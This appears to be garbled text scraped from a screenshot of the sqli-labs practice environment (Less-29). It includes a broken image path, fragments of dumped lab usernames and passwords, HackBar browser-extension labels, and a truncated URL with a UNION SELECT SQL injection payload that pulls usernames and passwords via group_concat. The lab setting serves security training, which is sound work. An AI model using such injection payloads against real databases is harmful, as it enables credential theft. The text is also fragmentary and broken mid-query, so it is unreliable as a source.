 umb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admi
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
ector Console Network Debugger HackBar Style Editor Performance Storage Memory Accessibility 1
Encoding SQL XSS Other Contribute now! HackBar
http://localhost/sqli-labs-master/sqli-labs-master/Less-29/login.php?id=123456789012345678901234567890' union select 1,group_concat(username),group_concat(password) from